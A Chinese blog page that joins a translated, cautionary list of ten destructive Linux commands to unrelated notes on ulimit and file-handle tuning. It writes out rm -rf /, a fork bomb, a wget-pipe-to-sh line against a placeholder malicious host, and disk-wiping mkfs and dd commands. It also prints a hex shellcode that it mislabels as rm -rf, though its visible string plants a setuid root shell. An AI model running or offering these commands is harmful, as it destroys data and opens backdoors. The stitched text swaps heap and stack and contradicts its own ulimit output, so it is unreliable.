
Linux中最危险的10个命令
对于编程人员或或者Linux系统管理员来说, *** 作Linux系统最常见的方法就是使用命令行。当然,Linux命令行佷有用、很高效,但有时候也很危险,尤其是在你误 *** 作或者不确定你自己在正在做什么的时候。下面我就为大家盘点最危险是10个命令,一起来看看吧!
当然,以下命令通常都是在root权限下才能将愚蠢发挥到无可救药在普 通用户身份下,破坏的只是自己的一亩三分地。
1. rm -rf 命令
rm -rf命令是删除文件夹及其内容最快的方式之一。仅仅一丁点的敲错或无知都可能导致不可恢复的系统崩坏。下列是一些rm 命令的选项。
rm 命令在Linux下通常用来删除文件。
rm -r 命令递归的删除文件夹,甚至是空的文件夹。(译注:个人认为此处应该是说错了,从常识看,应该是“甚至是非空的文件夹”)
rm -f 命令能不经过询问直接删除‘只读文件’。(译注:Linux下删除文件并不在乎该文件是否是只读的,而只是在意其父目录是否有写权限。所以,-f这个参数 只是表示不必一个个删除确认,而是一律悄悄删除。另外,原始的rm命令其实也是没有删除提示的,只是一般的发行版都会将rm通过别名的方式增加-i参数来 要求删除确认,而-f则抑制了这个提示。)
rm -rf / : 强制删除根目录下所有东东。(就是说删除完毕后,什么也没有了。。。)
rm -rf *: 强制删除当前目录的所有文件。
rm -rf . : 强制删除当前文件夹及其子文件夹。
从 现在起,当你要执行rm -rf命令时请留心一点。我们可以在“.bashrc”文件对‘rm‘命令创建rm -i的别名,来预防用 ‘rm‘命令删除文件时的事故,它会要求你确认每一个删除请求。(译注:大多数发行版已经这样做了,如果还没有,请这样做,并在使用-f参数前一定考虑好 你在做什么!译者本人有着血泪的教训啊。)
2. :(){:|:&}: 命令
这就是个fork 炸d的实例。具体 *** 作是通过定义一个名为 ‘:‘的函数,它会调用自己两次,一次在前台另一次运行在后台。它会反复的执行下去直到系统崩溃。
:(){:|:&}:
哦?你确认你要试试么?千万别在公司正式的服务器上实验啊~~
3. 命令 >/dev/sda
上列命令会将某个‘命令‘的输出写到块设备/dev/sda中。该 *** 作会将在块设备中的所有数据块替换为命令写入的原始数据,从而导致整个块设备的数据丢失。
4. mv 文件夹 /dev/null
这 个命令会移动某个‘文件夹‘到/dev/null。在Linux中 /dev/null 或 null 设备是一个特殊的文件,所有写入它的数据都会被清除,然后返回写 *** 作成功。(译注:这就是黑洞啊。当然,要说明的是,通过将文件夹移动到黑洞,并不能阻止 数据恢复软件的救赎,所以,真正的`彻底毁灭,需要采用专用的软件或者手法来完成——我知道你肯定有些东西想删除得干干净净的。)
# mv /home/user/* /dev/null
上列命令会将User目录所有内容移动到/dev/null,这意味着所有东西都被‘卷入’黑洞 (null)之中。
5. wget http://malicious_source -O- | sh
上列命令会从一个(也许是)恶意源下载一个脚本并执行。Wget命令会下载这个脚本,而sh会(无条件的)执行下载下来的脚本。
注意: 你应该时刻注意你下载包或脚本的源。只能使用那些从可信任的源中下载脚本/程序。(译注:所以,你真的知道你在做什么吗?当遇到这种需要是,我的做法是,先wget下来,然后我去读一读其中到底写了些什么,然后考虑是否执行。)
6. mkfs.ext3 /dev/sda
上列命令会格式化块设备‘sda’,你无疑知道在执行上列命令后你的块设备(硬盘驱 动器)会被格式化,崭新的!没有任何数据,直接让你的系统达到不可恢复的阶段。(译注:通常不会直接使用/dev/sda这样的设备,除非是作为raw设 备使用,一般都需要将sda分成类似sda1、sda2这样的分区后才使用。当然,无论你使用sda还是sda1,这样对块设备或分区进行mkfs都是毁 灭性的,上面的数据都会被蒸发了。)
7. >file
上列命令常用来清空文件内容(译注:通常也用于记录命令输出。 不过请在执行前,确认输出的文件是空的或者还不存在,否则原来的文件可真是恢复不了了——连数据恢复软件都未必能帮助你了。另外,我想你可能真正想用的是 “>>”,即累加新的输出到文件,而不是刷新那个文件。)。如果用上列执行时输入错误或无知的输入类似 “>xt.conf” 的命令会覆盖配置文件或其他任何的系统配置文件。
8. ^foo^bar
这个命令在“鲜为人知而又实用的 Linux 命令大全:http://blog.csdn.net/zhu_xun/article/details/17018799”中描述过,用来编辑先前运行的命令而无需重打整个命令。但当用foobar命令时如果你没有彻底检查改变原始命令的风险,这可能导致真正的麻烦。(译注:事实上,这种小技巧是译者认为的,少数史前时代遗留下来的无用而有害的“黑客”技巧。)
9. dd if=/dev/random of=/dev/sda
上列命令会向块设备sda写入随机的垃圾文件从而擦出数据。当然!你的系统可能陷入混乱和不可恢复的状态。(译注:记得上面说过mv到黑洞并不能彻底删除数据么?那么这个命令就是给了你一个彻底删除的方法!当然为了保险起见,你可以覆写多次。)
10. 隐藏命令
下面的命令其实就是上面第一个命令 (rm -rf)。这里的代码是隐藏在十六进制里的,一个无知的用户可能就会被愚弄。在终端里运行下面命令可能会擦除你的根分区。
这个命令表明通常真正的危险是隐藏的,不会被轻易的检测到。你必须时刻留心你在做什么结果会怎样。不要编译/运行从未知来源的代码。
char esp[] __attribute__ ((section(“.text”))) /* e.s.prelease */= “\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68″“\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99″“\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7″“\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56″“\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31″“\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69″“\x6e\x2f\x73\x68\x00\x2d\x63\x00″“cp -p /bin/sh /tmp/.beyondchmod 4755/tmp/.beyond”
注意: 不要在你的或你的同学或学校的电脑里的Linux终端或Shell执行以上的任何一个命令,因为这将导致数据丢失或者系统崩溃。如果你想测试它们,请在虚拟机上运行。
原来这是stack size 堆大小 达到最大后,就错误了。在Linux下,这个其实是可以设置的。
使用 ulimit命令即可设置,不但可以设置这个,还可以设置其他很多限制,使用ulimit -a可以查看当前的设置。
ayanmw@ayanmw-desktop:~/server_epoll$ ulimit -a
core file size (blocks, -c) 0
data seg size (kbytes, -d) unlimited
scheduling priority (-e) 20
file size (blocks, -f) unlimited
pending signals (-i) 16382
max locked memory (kbytes, -l) 64
max memory size (kbytes, -m) unlimited
open files (-n) 1024
pipe size(512 bytes, -p) 8
POSIX message queues (bytes, -q) 819200
real-time priority (-r) 0
stack size (kbytes, -s) 4096
cpu time (seconds, -t) unlimited
max user processes (-u) unlimited
virtual memory (kbytes, -v) unlimited
file locks (-x) unlimited
看到stack size居然是8192KB。
程序一般是分为 堆 和 栈,堆 是存放变量名称的地方,比如指针一个指针 本身占用4个字节,指向一个32位地址(64位系统加倍),一般的变量比如int a,这里a的名称也是一个变量,指向存有值的a的空间地址。
而栈就是放数据的地方,只要内存还有,就可以一直分配,不信你可以使用 一个指针,然后malloc(599999)的大小,进程占用内存就有几十MB了。
可以看到,linux下还可以设置文件大小,打开的文件的数量限制。等等。
============================================
以前发现普通用户无法修改ulimit,root用户 可以.
百度搜索得到:
/etc/security/limits.conf
添加
* soft nofile 8192
* hardnofile 8192
可以修改.
CentOS 或 RedHat这个文件的路径貌似是:
[oracle@qs-xezf-db2 ~]$ cat /etc/sysconfig/limits.conf
oracle softnproc 2047
oracle hardnproc 16384
oracle softnofile 1024
oracle hardnofile 65536
修改文件应该就可以达到效果了.
有人说:在/root/.bashrc中增加:
ulimit -u unlimited
ulimit -n 10240
不一定管用.- -
sysctl -a 可以查看更多系统配置信息.
1、cat /proc/sys/fs/file-max,可以获得整个系统的文件句柄数目。一般是8192。如果希望增加句柄的总数,可以在脚本/etc/rc.d/rc..local中添加一行:echo 10240 >/proc/sys/fs/file-max (举例)
不解:使用lsof -f|wc -l 可以看到当前系统的打开文件总数,我的一台邮件服务器在最疯狂的时候曾输出值为4万!!!就是说同时打开了(或未完全关闭)4万个文件链接。而file-max值为8192,为什么??
2、通过设置/etc/security/limits.conf,实现控制每个进程的文件句柄数目。
添加两行: * soft nofile1024
* hardnofile8192
确认/etc/pam.d/system-auth文件中有下面一行:session required /lib/security/pam_limits.so
如果说每个进程能打开的文件句柄数目限制为8192,那该进程产生的线程所打开的文件句柄数目是限在该8192内?还是又一个8192呢?
这个问题,最后采取了一个比较简单的方法:
在/boot/.bashrc中加入:
ulimit -u unlimited
ulimit -n 20480
然后所有普通用户的open files都变为20480了,用户最大进程数变为ulimited了。
我看到有的地方说AS3要该进程数只能在
1、设置fd_set支持的最大数量
a、修改/usr/include/bits/typesizes.h
#define __FD_SETSIZE 1024 --->65536
b、修改/usr/src/linux/include/linux/posix_types.h
#define __FD_SETSIZE 1024 --->65536
2、修改/usr/src/linux/include/linux/fs.h
设置最大打开文件数量(TCP连接数量)
#define INR_OPEN 1024 --->65536
#define NR_FILE 8192 --->65536
#define NR_RESERVED_FILES 10 --->128
3、修改/usr/src/linux/include/net/tcp.h
a、设置TIMEOUT的时间为1秒
#define TCP_TIMEWAIT_LEN (60*HZ) 60 --->1*HZ
b、设置在backlog队列里的半连接的重试次数,每次都会花相应的时间,本质上也是减少重试时间
#define TCP_SYNACK_RETRIES 5 --->3
然后通过编译内核的方式来增加, 这样比ulimit 更直接修改内核参数.因为内核 是编译出来的.
压力测试:
yuan@yuan-desktop:~$ ab -n 30000 -c 5000 http://localhost/
This is ApacheBench, Version 2.0.40-dev <$Revision: 1.146 $>apache-2.0
Copyright 1996 Adam Twiss, Zeus Technology Ltd, http://www.zeustech.net/
Copyright 2006 The Apache Software Foundation, http://www.apache.org/
Benchmarking localhost [through 218.19.166.24:3129] (be patient)
socket: Too many open files (24)
提示出错 上网查到是socket系统默认为1024 大于该直就报错 修改.
欢迎分享,转载请注明来源:内存溢出

 微信扫一扫
微信扫一扫
 支付宝扫一扫
支付宝扫一扫
评论列表(0条)